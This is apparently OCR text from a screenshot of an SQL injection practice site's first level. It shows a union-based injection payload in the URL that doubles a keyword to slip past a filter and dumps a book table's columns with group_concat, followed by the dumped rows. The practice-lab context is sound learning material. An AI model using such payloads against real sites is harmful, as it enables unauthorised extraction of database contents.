 Firefox
Welcome to SQLi
+
zerocoolhf.altervista.org/level1.php?id=-1' uniounion select all 1,group_concat(id,0x3a,title,0x3a,price,0x3a,author),3 from book-- -
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://zerocoolhf.altervista.org/level1.php?id=-1' uniounion select all 1,group_concat(id,0x3a,title,0x3a,price,0x3a,author),3 from book-- -
Enable Post data Enable Referrer
SQL injection
We are selling private book for SQL injection .
Do you want to buy it ?
SQL
Title:1:Adavance SQL injection by zerocool & HR:25:,2:Advance WAF evasion by zerocool & HR :20:,3:Error Based injection by zerocool & HR:30:,4::0:
Price:3$